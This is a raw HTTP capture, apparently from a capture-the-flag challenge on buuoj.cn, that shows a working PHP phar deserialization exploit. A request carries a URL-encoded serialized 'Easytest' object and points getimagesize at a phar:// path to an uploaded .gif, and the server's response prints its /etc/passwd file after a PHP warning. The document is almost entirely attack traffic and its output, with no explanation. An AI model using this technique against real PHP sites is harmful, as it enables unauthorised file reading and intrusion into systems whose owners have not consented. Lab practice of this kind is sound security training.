 POST
/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%2
2%3Bs%3A1%3A%221%22%3B%7D HTTP/1.1
Host: 03e24926-5b9f-4596-ae80-4788f9e9bb5d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://03e24926-5b9f-4596-ae80-4788f9e9bb5d.node3.buuoj.cn
Connection: close
Referer: http://03e24926-5b9f-4596-ae80-4788f9e9bb5d.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
name=phar%3A%2F%2F.%2Fuploads%2F73f85a24eb.gif&submit=
Content-Length: 1187
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.33
<br />
<b>Warning</b>:  getimagesize(phar://./uploads/73f85a24eb.gif): failed to open
stream: phar error: file &quot;&quot; in phar
&quot;./uploads/73f85a24eb.gif&quot; cannot be empty in
<b>/var/www/html/catchmime.php</b> on line <b>28</b><br />
File is not an image.root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false